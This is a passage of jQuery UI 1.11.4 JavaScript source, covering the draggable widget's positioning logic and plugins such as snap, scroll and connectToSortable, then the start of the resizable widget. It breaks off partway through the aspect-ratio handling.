        bottom: (parseInt(this.element.css("marginBottom"), 10) || 0)
      };
    },

    _cacheHelperProportions: function() {
      this.helperProportions = {
        width: this.helper.outerWidth(),
        height: this.helper.outerHeight()
      };
    },

    _setContainment: function() {

      var isUserScrollable, c, ce, o = this.options,
          document = this.document[0];

      this.relativeContainer = null;

      if (!o.containment) {
        this.containment = null;
        return;
      }

      if (o.containment === "window") {
        this.containment = [
        $(window).scrollLeft() - this.offset.relative.left - this.offset.parent.left, $(window).scrollTop() - this.offset.relative.top - this.offset.parent.top, $(window).scrollLeft() + $(window).width() - this.helperProportions.width - this.margins.left, $(window).scrollTop() + ($(window).height() || document.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top];
        return;
      }

      if (o.containment === "document") {
        this.containment = [
        0, 0, $(document).width() - this.helperProportions.width - this.margins.left, ($(document).height() || document.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top];
        return;
      }

      if (o.containment.constructor === Array) {
        this.containment = o.containment;
        return;
      }

      if (o.containment === "parent") {
        o.containment = this.helper[0].parentNode;
      }

      c = $(o.containment);
      ce = c[0];

      if (!ce) {
        return;
      }

      isUserScrollable = /(scroll|auto)/.test(c.css("overflow"));

      this.containment = [(parseInt(c.css("borderLeftWidth"), 10) || 0) + (parseInt(c.css("paddingLeft"), 10) || 0), (parseInt(c.css("borderTopWidth"), 10) || 0) + (parseInt(c.css("paddingTop"), 10) || 0), (isUserScrollable ? Math.max(ce.scrollWidth, ce.offsetWidth) : ce.offsetWidth) - (parseInt(c.css("borderRightWidth"), 10) || 0) - (parseInt(c.css("paddingRight"), 10) || 0) - this.helperProportions.width - this.margins.left - this.margins.right, (isUserScrollable ? Math.max(ce.scrollHeight, ce.offsetHeight) : ce.offsetHeight) - (parseInt(c.css("borderBottomWidth"), 10) || 0) - (parseInt(c.css("paddingBottom"), 10) || 0) - this.helperProportions.height - this.margins.top - this.margins.bottom];
      this.relativeContainer = c;
    },

    _convertPositionTo: function(d, pos) {

      if (!pos) {
        pos = this.position;
      }

      var mod = d === "absolute" ? 1 : -1,
          scrollIsRootNode = this._isRootNode(this.scrollParent[0]);

      return {
        top: (
        pos.top + // The absolute mouse position
        this.offset.relative.top * mod + // Only for relative positioned nodes: Relative offset from element to offset parent
        this.offset.parent.top * mod - // The offsetParent's offset without borders (offset + border)
        ((this.cssPosition === "fixed" ? -this.offset.scroll.top : (scrollIsRootNode ? 0 : this.offset.scroll.top)) * mod)),
        left: (
        pos.left + // The absolute mouse position
        this.offset.relative.left * mod + // Only for relative positioned nodes: Relative offset from element to offset parent
        this.offset.parent.left * mod - // The offsetParent's offset without borders (offset + border)
        ((this.cssPosition === "fixed" ? -this.offset.scroll.left : (scrollIsRootNode ? 0 : this.offset.scroll.left)) * mod))
      };

    },

    _generatePosition: function(event, constrainPosition) {

      var containment, co, top, left, o = this.options,
          scrollIsRootNode = this._isRootNode(this.scrollParent[0]),
          pageX = event.pageX,
          pageY = event.pageY;

      // Cache the scroll
      if (!scrollIsRootNode || !this.offset.scroll) {
        this.offset.scroll = {
          top: this.scrollParent.scrollTop(),
          left: this.scrollParent.scrollLeft()
        };
      }

/*
		 * - Position constraining -
		 * Constrain the position to a mix of grid, containment.
		 */

      // If we are not dragging yet, we won't check for options
      if (constrainPosition) {
        if (this.containment) {
          if (this.relativeContainer) {
            co = this.relativeContainer.offset();
            containment = [
            this.containment[0] + co.left, this.containment[1] + co.top, this.containment[2] + co.left, this.containment[3] + co.top];
          } else {
            containment = this.containment;
          }

          if (event.pageX - this.offset.click.left < containment[0]) {
            pageX = containment[0] + this.offset.click.left;
          }
          if (event.pageY - this.offset.click.top < containment[1]) {
            pageY = containment[1] + this.offset.click.top;
          }
          if (event.pageX - this.offset.click.left > containment[2]) {
            pageX = containment[2] + this.offset.click.left;
          }
          if (event.pageY - this.offset.click.top > containment[3]) {
            pageY = containment[3] + this.offset.click.top;
          }
        }

        if (o.grid) {
          //Check for grid elements set to 0 to prevent divide by 0 error causing invalid argument errors in IE (see ticket #6950)
          top = o.grid[1] ? this.originalPageY + Math.round((pageY - this.originalPageY) / o.grid[1]) * o.grid[1] : this.originalPageY;
          pageY = containment ? ((top - this.offset.click.top >= containment[1] || top - this.offset.click.top > containment[3]) ? top : ((top - this.offset.click.top >= containment[1]) ? top - o.grid[1] : top + o.grid[1])) : top;

          left = o.grid[0] ? this.originalPageX + Math.round((pageX - this.originalPageX) / o.grid[0]) * o.grid[0] : this.originalPageX;
          pageX = containment ? ((left - this.offset.click.left >= containment[0] || left - this.offset.click.left > containment[2]) ? left : ((left - this.offset.click.left >= containment[0]) ? left - o.grid[0] : left + o.grid[0])) : left;
        }

        if (o.axis === "y") {
          pageX = this.originalPageX;
        }

        if (o.axis === "x") {
          pageY = this.originalPageY;
        }
      }

      return {
        top: (
        pageY - // The absolute mouse position
        this.offset.click.top - // Click offset (relative to the element)
        this.offset.relative.top - // Only for relative positioned nodes: Relative offset from element to offset parent
        this.offset.parent.top + // The offsetParent's offset without borders (offset + border)
        (this.cssPosition === "fixed" ? -this.offset.scroll.top : (scrollIsRootNode ? 0 : this.offset.scroll.top))),
        left: (
        pageX - // The absolute mouse position
        this.offset.click.left - // Click offset (relative to the element)
        this.offset.relative.left - // Only for relative positioned nodes: Relative offset from element to offset parent
        this.offset.parent.left + // The offsetParent's offset without borders (offset + border)
        (this.cssPosition === "fixed" ? -this.offset.scroll.left : (scrollIsRootNode ? 0 : this.offset.scroll.left)))
      };

    },

    _clear: function() {
      this.helper.removeClass("ui-draggable-dragging");
      if (this.helper[0] !== this.element[0] && !this.cancelHelperRemoval) {
        this.helper.remove();
      }
      this.helper = null;
      this.cancelHelperRemoval = false;
      if (this.destroyOnClear) {
        this.destroy();
      }
    },

    _normalizeRightBottom: function() {
      if (this.options.axis !== "y" && this.helper.css("right") !== "auto") {
        this.helper.width(this.helper.width());
        this.helper.css("right", "auto");
      }
      if (this.options.axis !== "x" && this.helper.css("bottom") !== "auto") {
        this.helper.height(this.helper.height());
        this.helper.css("bottom", "auto");
      }
    },

    // From now on bulk stuff - mainly helpers
    _trigger: function(type, event, ui) {
      ui = ui || this._uiHash();
      $.ui.plugin.call(this, type, [event, ui, this], true);

      // Absolute position and offset (see #6884 ) have to be recalculated after plugins
      if (/^(drag|start|stop)/.test(type)) {
        this.positionAbs = this._convertPositionTo("absolute");
        ui.offset = this.positionAbs;
      }
      return $.Widget.prototype._trigger.call(this, type, event, ui);
    },

    plugins: {},

    _uiHash: function() {
      return {
        helper: this.helper,
        position: this.position,
        originalPosition: this.originalPosition,
        offset: this.positionAbs
      };
    }

  });

  $.ui.plugin.add("draggable", "connectToSortable", {
    start: function(event, ui, draggable) {
      var uiSortable = $.extend({}, ui, {
        item: draggable.element
      });

      draggable.sortables = [];
      $(draggable.options.connectToSortable).each(function() {
        var sortable = $(this).sortable("instance");

        if (sortable && !sortable.options.disabled) {
          draggable.sortables.push(sortable);

          // refreshPositions is called at drag start to refresh the containerCache
          // which is used in drag. This ensures it's initialized and synchronized
          // with any changes that might have happened on the page since initialization.
          sortable.refreshPositions();
          sortable._trigger("activate", event, uiSortable);
        }
      });
    },
    stop: function(event, ui, draggable) {
      var uiSortable = $.extend({}, ui, {
        item: draggable.element
      });

      draggable.cancelHelperRemoval = false;

      $.each(draggable.sortables, function() {
        var sortable = this;

        if (sortable.isOver) {
          sortable.isOver = 0;

          // Allow this sortable to handle removing the helper
          draggable.cancelHelperRemoval = true;
          sortable.cancelHelperRemoval = false;

          // Use _storedCSS To restore properties in the sortable,
          // as this also handles revert (#9675) since the draggable
          // may have modified them in unexpected ways (#8809)
          sortable._storedCSS = {
            position: sortable.placeholder.css("position"),
            top: sortable.placeholder.css("top"),
            left: sortable.placeholder.css("left")
          };

          sortable._mouseStop(event);

          // Once drag has ended, the sortable should return to using
          // its original helper, not the shared helper from draggable
          sortable.options.helper = sortable.options._helper;
        } else {
          // Prevent this Sortable from removing the helper.
          // However, don't set the draggable to remove the helper
          // either as another connected Sortable may yet handle the removal.
          sortable.cancelHelperRemoval = true;

          sortable._trigger("deactivate", event, uiSortable);
        }
      });
    },
    drag: function(event, ui, draggable) {
      $.each(draggable.sortables, function() {
        var innermostIntersecting = false,
            sortable = this;

        // Copy over variables that sortable's _intersectsWith uses
        sortable.positionAbs = draggable.positionAbs;
        sortable.helperProportions = draggable.helperProportions;
        sortable.offset.click = draggable.offset.click;

        if (sortable._intersectsWith(sortable.containerCache)) {
          innermostIntersecting = true;

          $.each(draggable.sortables, function() {
            // Copy over variables that sortable's _intersectsWith uses
            this.positionAbs = draggable.positionAbs;
            this.helperProportions = draggable.helperProportions;
            this.offset.click = draggable.offset.click;

            if (this !== sortable && this._intersectsWith(this.containerCache) && $.contains(sortable.element[0], this.element[0])) {
              innermostIntersecting = false;
            }

            return innermostIntersecting;
          });
        }

        if (innermostIntersecting) {
          // If it intersects, we use a little isOver variable and set it once,
          // so that the move-in stuff gets fired only once.
          if (!sortable.isOver) {
            sortable.isOver = 1;

            // Store draggable's parent in case we need to reappend to it later.
            draggable._parent = ui.helper.parent();

            sortable.currentItem = ui.helper.appendTo(sortable.element).data("ui-sortable-item", true);

            // Store helper option to later restore it
            sortable.options._helper = sortable.options.helper;

            sortable.options.helper = function() {
              return ui.helper[0];
            };

            // Fire the start events of the sortable with our passed browser event,
            // and our own helper (so it doesn't create a new one)
            event.target = sortable.currentItem[0];
            sortable._mouseCapture(event, true);
            sortable._mouseStart(event, true, true);

            // Because the browser event is way off the new appended portlet,
            // modify necessary variables to reflect the changes
            sortable.offset.click.top = draggable.offset.click.top;
            sortable.offset.click.left = draggable.offset.click.left;
            sortable.offset.parent.left -= draggable.offset.parent.left - sortable.offset.parent.left;
            sortable.offset.parent.top -= draggable.offset.parent.top - sortable.offset.parent.top;

            draggable._trigger("toSortable", event);

            // Inform draggable that the helper is in a valid drop zone,
            // used solely in the revert option to handle "valid/invalid".
            draggable.dropped = sortable.element;

            // Need to refreshPositions of all sortables in the case that
            // adding to one sortable changes the location of the other sortables (#9675)
            $.each(draggable.sortables, function() {
              this.refreshPositions();
            });

            // hack so receive/update callbacks work (mostly)
            draggable.currentItem = draggable.element;
            sortable.fromOutside = draggable;
          }

          if (sortable.currentItem) {
            sortable._mouseDrag(event);
            // Copy the sortable's position because the draggable's can potentially reflect
            // a relative position, while sortable is always absolute, which the dragged
            // element has now become. (#8809)
            ui.position = sortable.position;
          }
        } else {
          // If it doesn't intersect with the sortable, and it intersected before,
          // we fake the drag stop of the sortable, but make sure it doesn't remove
          // the helper by using cancelHelperRemoval.
          if (sortable.isOver) {

            sortable.isOver = 0;
            sortable.cancelHelperRemoval = true;

            // Calling sortable's mouseStop would trigger a revert,
            // so revert must be temporarily false until after mouseStop is called.
            sortable.options._revert = sortable.options.revert;
            sortable.options.revert = false;

            sortable._trigger("out", event, sortable._uiHash(sortable));
            sortable._mouseStop(event, true);

            // restore sortable behaviors that were modfied
            // when the draggable entered the sortable area (#9481)
            sortable.options.revert = sortable.options._revert;
            sortable.options.helper = sortable.options._helper;

            if (sortable.placeholder) {
              sortable.placeholder.remove();
            }

            // Restore and recalculate the draggable's offset considering the sortable
            // may have modified them in unexpected ways. (#8809, #10669)
            ui.helper.appendTo(draggable._parent);
            draggable._refreshOffsets(event);
            ui.position = draggable._generatePosition(event, true);

            draggable._trigger("fromSortable", event);

            // Inform draggable that the helper is no longer in a valid drop zone
            draggable.dropped = false;

            // Need to refreshPositions of all sortables just in case removing
            // from one sortable changes the location of other sortables (#9675)
            $.each(draggable.sortables, function() {
              this.refreshPositions();
            });
          }
        }
      });
    }
  });

  $.ui.plugin.add("draggable", "cursor", {
    start: function(event, ui, instance) {
      var t = $("body"),
          o = instance.options;

      if (t.css("cursor")) {
        o._cursor = t.css("cursor");
      }
      t.css("cursor", o.cursor);
    },
    stop: function(event, ui, instance) {
      var o = instance.options;
      if (o._cursor) {
        $("body").css("cursor", o._cursor);
      }
    }
  });

  $.ui.plugin.add("draggable", "opacity", {
    start: function(event, ui, instance) {
      var t = $(ui.helper),
          o = instance.options;
      if (t.css("opacity")) {
        o._opacity = t.css("opacity");
      }
      t.css("opacity", o.opacity);
    },
    stop: function(event, ui, instance) {
      var o = instance.options;
      if (o._opacity) {
        $(ui.helper).css("opacity", o._opacity);
      }
    }
  });

  $.ui.plugin.add("draggable", "scroll", {
    start: function(event, ui, i) {
      if (!i.scrollParentNotHidden) {
        i.scrollParentNotHidden = i.helper.scrollParent(false);
      }

      if (i.scrollParentNotHidden[0] !== i.document[0] && i.scrollParentNotHidden[0].tagName !== "HTML") {
        i.overflowOffset = i.scrollParentNotHidden.offset();
      }
    },
    drag: function(event, ui, i) {

      var o = i.options,
          scrolled = false,
          scrollParent = i.scrollParentNotHidden[0],
          document = i.document[0];

      if (scrollParent !== document && scrollParent.tagName !== "HTML") {
        if (!o.axis || o.axis !== "x") {
          if ((i.overflowOffset.top + scrollParent.offsetHeight) - event.pageY < o.scrollSensitivity) {
            scrollParent.scrollTop = scrolled = scrollParent.scrollTop + o.scrollSpeed;
          } else if (event.pageY - i.overflowOffset.top < o.scrollSensitivity) {
            scrollParent.scrollTop = scrolled = scrollParent.scrollTop - o.scrollSpeed;
          }
        }

        if (!o.axis || o.axis !== "y") {
          if ((i.overflowOffset.left + scrollParent.offsetWidth) - event.pageX < o.scrollSensitivity) {
            scrollParent.scrollLeft = scrolled = scrollParent.scrollLeft + o.scrollSpeed;
          } else if (event.pageX - i.overflowOffset.left < o.scrollSensitivity) {
            scrollParent.scrollLeft = scrolled = scrollParent.scrollLeft - o.scrollSpeed;
          }
        }

      } else {

        if (!o.axis || o.axis !== "x") {
          if (event.pageY - $(document).scrollTop() < o.scrollSensitivity) {
            scrolled = $(document).scrollTop($(document).scrollTop() - o.scrollSpeed);
          } else if ($(window).height() - (event.pageY - $(document).scrollTop()) < o.scrollSensitivity) {
            scrolled = $(document).scrollTop($(document).scrollTop() + o.scrollSpeed);
          }
        }

        if (!o.axis || o.axis !== "y") {
          if (event.pageX - $(document).scrollLeft() < o.scrollSensitivity) {
            scrolled = $(document).scrollLeft($(document).scrollLeft() - o.scrollSpeed);
          } else if ($(window).width() - (event.pageX - $(document).scrollLeft()) < o.scrollSensitivity) {
            scrolled = $(document).scrollLeft($(document).scrollLeft() + o.scrollSpeed);
          }
        }

      }

      if (scrolled !== false && $.ui.ddmanager && !o.dropBehaviour) {
        $.ui.ddmanager.prepareOffsets(i, event);
      }

    }
  });

  $.ui.plugin.add("draggable", "snap", {
    start: function(event, ui, i) {

      var o = i.options;

      i.snapElements = [];

      $(o.snap.constructor !== String ? (o.snap.items || ":data(ui-draggable)") : o.snap).each(function() {
        var $t = $(this),
            $o = $t.offset();
        if (this !== i.element[0]) {
          i.snapElements.push({
            item: this,
            width: $t.outerWidth(),
            height: $t.outerHeight(),
            top: $o.top,
            left: $o.left
          });
        }
      });

    },
    drag: function(event, ui, inst) {

      var ts, bs, ls, rs, l, r, t, b, i, first, o = inst.options,
          d = o.snapTolerance,
          x1 = ui.offset.left,
          x2 = x1 + inst.helperProportions.width,
          y1 = ui.offset.top,
          y2 = y1 + inst.helperProportions.height;

      for (i = inst.snapElements.length - 1; i >= 0; i--) {

        l = inst.snapElements[i].left - inst.margins.left;
        r = l + inst.snapElements[i].width;
        t = inst.snapElements[i].top - inst.margins.top;
        b = t + inst.snapElements[i].height;

        if (x2 < l - d || x1 > r + d || y2 < t - d || y1 > b + d || !$.contains(inst.snapElements[i].item.ownerDocument, inst.snapElements[i].item)) {
          if (inst.snapElements[i].snapping) {
            (inst.options.snap.release && inst.options.snap.release.call(inst.element, event, $.extend(inst._uiHash(), {
              snapItem: inst.snapElements[i].item
            })));
          }
          inst.snapElements[i].snapping = false;
          continue;
        }

        if (o.snapMode !== "inner") {
          ts = Math.abs(t - y2) <= d;
          bs = Math.abs(b - y1) <= d;
          ls = Math.abs(l - x2) <= d;
          rs = Math.abs(r - x1) <= d;
          if (ts) {
            ui.position.top = inst._convertPositionTo("relative", {
              top: t - inst.helperProportions.height,
              left: 0
            }).top;
          }
          if (bs) {
            ui.position.top = inst._convertPositionTo("relative", {
              top: b,
              left: 0
            }).top;
          }
          if (ls) {
            ui.position.left = inst._convertPositionTo("relative", {
              top: 0,
              left: l - inst.helperProportions.width
            }).left;
          }
          if (rs) {
            ui.position.left = inst._convertPositionTo("relative", {
              top: 0,
              left: r
            }).left;
          }
        }

        first = (ts || bs || ls || rs);

        if (o.snapMode !== "outer") {
          ts = Math.abs(t - y1) <= d;
          bs = Math.abs(b - y2) <= d;
          ls = Math.abs(l - x1) <= d;
          rs = Math.abs(r - x2) <= d;
          if (ts) {
            ui.position.top = inst._convertPositionTo("relative", {
              top: t,
              left: 0
            }).top;
          }
          if (bs) {
            ui.position.top = inst._convertPositionTo("relative", {
              top: b - inst.helperProportions.height,
              left: 0
            }).top;
          }
          if (ls) {
            ui.position.left = inst._convertPositionTo("relative", {
              top: 0,
              left: l
            }).left;
          }
          if (rs) {
            ui.position.left = inst._convertPositionTo("relative", {
              top: 0,
              left: r - inst.helperProportions.width
            }).left;
          }
        }

        if (!inst.snapElements[i].snapping && (ts || bs || ls || rs || first)) {
          (inst.options.snap.snap && inst.options.snap.snap.call(inst.element, event, $.extend(inst._uiHash(), {
            snapItem: inst.snapElements[i].item
          })));
        }
        inst.snapElements[i].snapping = (ts || bs || ls || rs || first);

      }

    }
  });

  $.ui.plugin.add("draggable", "stack", {
    start: function(event, ui, instance) {
      var min, o = instance.options,
          group = $.makeArray($(o.stack)).sort(function(a, b) {
          return (parseInt($(a).css("zIndex"), 10) || 0) - (parseInt($(b).css("zIndex"), 10) || 0);
        });

      if (!group.length) {
        return;
      }

      min = parseInt($(group[0]).css("zIndex"), 10) || 0;
      $(group).each(function(i) {
        $(this).css("zIndex", min + i);
      });
      this.css("zIndex", (min + group.length));
    }
  });

  $.ui.plugin.add("draggable", "zIndex", {
    start: function(event, ui, instance) {
      var t = $(ui.helper),
          o = instance.options;

      if (t.css("zIndex")) {
        o._zIndex = t.css("zIndex");
      }
      t.css("zIndex", o.zIndex);
    },
    stop: function(event, ui, instance) {
      var o = instance.options;

      if (o._zIndex) {
        $(ui.helper).css("zIndex", o._zIndex);
      }
    }
  });

  var draggable = $.ui.draggable;


/*!
 * jQuery UI Resizable 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/resizable/
 */


  $.widget("ui.resizable", $.ui.mouse, {
    version: "1.11.4",
    widgetEventPrefix: "resize",
    options: {
      alsoResize: false,
      animate: false,
      animateDuration: "slow",
      animateEasing: "swing",
      aspectRatio: false,
      autoHide: false,
      containment: false,
      ghost: false,
      grid: false,
      handles: "e,s,se",
      helper: false,
      maxHeight: null,
      maxWidth: null,
      minHeight: 10,
      minWidth: 10,
      // See #7960
      zIndex: 90,

      // callbacks
      resize: null,
      start: null,
      stop: null
    },

    _num: function(value) {
      return parseInt(value, 10) || 0;
    },

    _isNumber: function(value) {
      return !isNaN(parseInt(value, 10));
    },

    _hasScroll: function(el, a) {

      if ($(el).css("overflow") === "hidden") {
        return false;
      }

      var scroll = (a && a === "left") ? "scrollLeft" : "scrollTop",
          has = false;

      if (el[scroll] > 0) {
        return true;
      }

      // TODO: determine which cases actually cause this to happen
      // if the element doesn't have the scroll set, see if it's possible to
      // set the scroll
      el[scroll] = 1;
      has = (el[scroll] > 0);
      el[scroll] = 0;
      return has;
    },

    _create: function() {

      var n, i, handle, axis, hname, that = this,
          o = this.options;
      this.element.addClass("ui-resizable");

      $.extend(this, {
        _aspectRatio: !! (o.aspectRatio),
        aspectRatio: o.aspectRatio,
        originalElement: this.element,
        _proportionallyResizeElements: [],
        _helper: o.helper || o.ghost || o.animate ? o.helper || "ui-resizable-helper" : null
      });

      // Wrap the element if it cannot hold child nodes
      if (this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)) {

        this.element.wrap(
        $("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({
          position: this.element.css("position"),
          width: this.element.outerWidth(),
          height: this.element.outerHeight(),
          top: this.element.css("top"),
          left: this.element.css("left")
        }));

        this.element = this.element.parent().data("ui-resizable", this.element.resizable("instance"));

        this.elementIsWrapper = true;

        this.element.css({
          marginLeft: this.originalElement.css("marginLeft"),
          marginTop: this.originalElement.css("marginTop"),
          marginRight: this.originalElement.css("marginRight"),
          marginBottom: this.originalElement.css("marginBottom")
        });
        this.originalElement.css({
          marginLeft: 0,
          marginTop: 0,
          marginRight: 0,
          marginBottom: 0
        });
        // support: Safari
        // Prevent Safari textarea resize
        this.originalResizeStyle = this.originalElement.css("resize");
        this.originalElement.css("resize", "none");

        this._proportionallyResizeElements.push(this.originalElement.css({
          position: "static",
          zoom: 1,
          display: "block"
        }));

        // support: IE9
        // avoid IE jump (hard set the margin)
        this.originalElement.css({
          margin: this.originalElement.css("margin")
        });

        this._proportionallyResize();
      }

      this.handles = o.handles || (!$(".ui-resizable-handle", this.element).length ? "e,s,se" : {
        n: ".ui-resizable-n",
        e: ".ui-resizable-e",
        s: ".ui-resizable-s",
        w: ".ui-resizable-w",
        se: ".ui-resizable-se",
        sw: ".ui-resizable-sw",
        ne: ".ui-resizable-ne",
        nw: ".ui-resizable-nw"
      });

      this._handles = $();
      if (this.handles.constructor === String) {

        if (this.handles === "all") {
          this.handles = "n,e,s,w,se,sw,ne,nw";
        }

        n = this.handles.split(",");
        this.handles = {};

        for (i = 0; i < n.length; i++) {

          handle = $.trim(n[i]);
          hname = "ui-resizable-" + handle;
          axis = $("<div class='ui-resizable-handle " + hname + "'></div>");

          axis.css({
            zIndex: o.zIndex
          });

          // TODO : What's going on here?
          if ("se" === handle) {
            axis.addClass("ui-icon ui-icon-gripsmall-diagonal-se");
          }

          this.handles[handle] = ".ui-resizable-" + handle;
          this.element.append(axis);
        }

      }

      this._renderAxis = function(target) {

        var i, axis, padPos, padWrapper;

        target = target || this.element;

        for (i in this.handles) {

          if (this.handles[i].constructor === String) {
            this.handles[i] = this.element.children(this.handles[i]).first().show();
          } else if (this.handles[i].jquery || this.handles[i].nodeType) {
            this.handles[i] = $(this.handles[i]);
            this._on(this.handles[i], {
              "mousedown": that._mouseDown
            });
          }

          if (this.elementIsWrapper && this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)) {

            axis = $(this.handles[i], this.element);

            padWrapper = /sw|ne|nw|se|n|s/.test(i) ? axis.outerHeight() : axis.outerWidth();

            padPos = ["padding", /ne|nw|n/.test(i) ? "Top" : /se|sw|s/.test(i) ? "Bottom" : /^e$/.test(i) ? "Right" : "Left"].join("");

            target.css(padPos, padWrapper);

            this._proportionallyResize();
          }

          this._handles = this._handles.add(this.handles[i]);
        }
      };

      // TODO: make renderAxis a prototype function
      this._renderAxis(this.element);

      this._handles = this._handles.add(this.element.find(".ui-resizable-handle"));
      this._handles.disableSelection();

      this._handles.mouseover(function() {
        if (!that.resizing) {
          if (this.className) {
            axis = this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i);
          }
          that.axis = axis && axis[1] ? axis[1] : "se";
        }
      });

      if (o.autoHide) {
        this._handles.hide();
        $(this.element).addClass("ui-resizable-autohide").mouseenter(function() {
          if (o.disabled) {
            return;
          }
          $(this).removeClass("ui-resizable-autohide");
          that._handles.show();
        }).mouseleave(function() {
          if (o.disabled) {
            return;
          }
          if (!that.resizing) {
            $(this).addClass("ui-resizable-autohide");
            that._handles.hide();
          }
        });
      }

      this._mouseInit();
    },

    _destroy: function() {

      this._mouseDestroy();

      var wrapper, _destroy = function(exp) {
        $(exp).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove();
      };

      // TODO: Unwrap at same DOM position
      if (this.elementIsWrapper) {
        _destroy(this.element);
        wrapper = this.element;
        this.originalElement.css({
          position: wrapper.css("position"),
          width: wrapper.outerWidth(),
          height: wrapper.outerHeight(),
          top: wrapper.css("top"),
          left: wrapper.css("left")
        }).insertAfter(wrapper);
        wrapper.remove();
      }

      this.originalElement.css("resize", this.originalResizeStyle);
      _destroy(this.originalElement);

      return this;
    },

    _mouseCapture: function(event) {
      var i, handle, capture = false;

      for (i in this.handles) {
        handle = $(this.handles[i])[0];
        if (handle === event.target || $.contains(handle, event.target)) {
          capture = true;
        }
      }

      return !this.options.disabled && capture;
    },

    _mouseStart: function(event) {

      var curleft, curtop, cursor, o = this.options,
          el = this.element;

      this.resizing = true;

      this._renderProxy();

      curleft = this._num(this.helper.css("left"));
      curtop = this._num(this.helper.css("top"));

      if (o.containment) {
        curleft += $(o.containment).scrollLeft() || 0;
        curtop += $(o.containment).scrollTop() || 0;
      }

      this.offset = this.helper.offset();
      this.position = {
        left: curleft,
        top: curtop
      };

      this.size = this._helper ? {
        width: this.helper.width(),
        height: this.helper.height()
      } : {
        width: el.width(),
        height: el.height()
      };

      this.originalSize = this._helper ? {
        width: el.outerWidth(),
        height: el.outerHeight()
      } : {
        width: el.width(),
        height: el.height()
      };

      this.sizeDiff = {
        width: el.outerWidth() - el.width(),
        height: el.outerHeight() - el.height()
      };

      this.originalPosition = {
        left: curleft,
        top: curtop
      };
      this.originalMousePosition = {
        left: event.pageX,
        top: event.pageY
      };

      this.aspectRatio = (typeof o.aspectRatio === "number") ? o.aspectRatio : ((this.originalSize.width / this.originalSize.height) || 1);

      cursor = $(".ui-resizable-" + this.axis).css("cursor");
      $("body").css("cursor", cursor === "auto" ? this.axis + "-resize" : cursor);

      el.addClass("ui-resizable-resizing");
      this._propagate("start", event);
      return true;
    },

    _mouseDrag: function(event) {

      var data, props, smp = this.originalMousePosition,
          a = this.axis,
          dx = (event.pageX - smp.left) || 0,
          dy = (event.pageY - smp.top) || 0,
          trigger = this._change[a];

      this._updatePrevProperties();

      if (!trigger) {
        return false;
      }

      data = trigger.apply(this, [event, dx, dy]);

      this._updateVirtualBoundaries(event.shiftKey);
      if (this._aspectRatio || event.shiftKey) {
        data = this._updateRatio(data, event);
      }

      data = this._respectSize(data, event);

      this._updateCache(data);

      this._propagate("resize", event);

      props = this._applyChanges();

      if (!this._helper && this._proportionallyResizeElements.length) {
        this._proportionallyResize();
      }

      if (!$.isEmptyObject(props)) {
        this._updatePrevProperties();
        this._trigger("resize", event, this.ui());
        this._applyChanges();
      }

      return false;
    },

    _mouseStop: function(event) {

      this.resizing = false;
      var pr, ista, soffseth, soffsetw, s, left, top, o = this.options,
          that = this;

      if (this._helper) {

        pr = this._proportionallyResizeElements;
        ista = pr.length && (/textarea/i).test(pr[0].nodeName);
        soffseth = ista && this._hasScroll(pr[0], "left") ? 0 : that.sizeDiff.height;
        soffsetw = ista ? 0 : that.sizeDiff.width;

        s = {
          width: (that.helper.width() - soffsetw),
          height: (that.helper.height() - soffseth)
        };
        left = (parseInt(that.element.css("left"), 10) + (that.position.left - that.originalPosition.left)) || null;
        top = (parseInt(that.element.css("top"), 10) + (that.position.top - that.originalPosition.top)) || null;

        if (!o.animate) {
          this.element.css($.extend(s, {
            top: top,
            left: left
          }));
        }

        that.helper.height(that.size.height);
        that.helper.width(that.size.width);

        if (this._helper && !o.animate) {
          this._proportionallyResize();
        }
      }

      $("body").css("cursor", "auto");

      this.element.removeClass("ui-resizable-resizing");

      this._propagate("stop", event);

      if (this._helper) {
        this.helper.remove();
      }

      return false;

    },

    _updatePrevProperties: function() {
      this.prevPosition = {
        top: this.position.top,
        left: this.position.left
      };
      this.prevSize = {
        width: this.size.width,
        height: this.size.height
      };
    },

    _applyChanges: function() {
      var props = {};

      if (this.position.top !== this.prevPosition.top) {
        props.top = this.position.top + "px";
      }
      if (this.position.left !== this.prevPosition.left) {
        props.left = this.position.left + "px";
      }
      if (this.size.width !== this.prevSize.width) {
        props.width = this.size.width + "px";
      }
      if (this.size.height !== this.prevSize.height) {
        props.height = this.size.height + "px";
      }

      this.helper.css(props);

      return props;
    },

    _updateVirtualBoundaries: function(forceAspectRatio) {
      var pMinWidth, pMaxWidth, pMinHeight, pMaxHeight, b, o = this.options;

      b = {
        minWidth: this._isNumber(o.minWidth) ? o.minWidth : 0,
        maxWidth: this._isNumber(o.maxWidth) ? o.maxWidth : Infinity,
        minHeight: this._isNumber(o.minHeight) ? o.minHeight : 0,
        maxHeight: this._isNumber(o.maxHeight) ? o.maxHeight : Infinity
      };

      if (this._aspectRatio || forceAspectRatio) {
        pMinWidth = b.minHeight * this.aspectRatio;
        pMinHeight = b.minWidth / this.aspectRatio;
        pMaxWidth = b.maxHeight * this.aspectRatio;
        pMaxHeight = b.maxWidth / this.aspectRatio;

        if (pMinWidth > b.minWidth) {
          b.minWidth = pMinWidth;
        }
        if (pMinHeight > b.minHeight) {
          b.minHeight = pMinHeight;
        }
        if (pMaxWidth < b.maxWidth) {
          b.maxWidth = pMaxWidth;
        }
        if (pMaxHeight < b.maxHeight) {
          b.maxHeight = pMaxHeight;
        }
      }
      this._vBoundaries = b;
    },

    _updateCache: function(data) {
      this.offset = this.helper.offset();
      if (this._isNumber(data.left)) {
        this.position.left = data.left;
      }
      if (this._isNumber(data.top)) {
        this.position.top = data.top;
      }
      if (this._isNumber(data.height)) {
        this.size.height = data.height;
      }
      if (this._isNumber(data.width)) {
        this.size.width = data.width;
      }
    },

    _updateRatio: function(data) {

      var cpos = this.position,
          csize = this.size,
          a = this.axis;

      if (this._isNumber(data.height)) {
        data.width = (data.height * this.aspectRatio);
      } else if (this._isNumber(data.width)) {
        data.height = (data.width / this.aspectRatio);
      }

      if (a === "sw") {
        data.left = cpos.left + (csize.width - data.width);
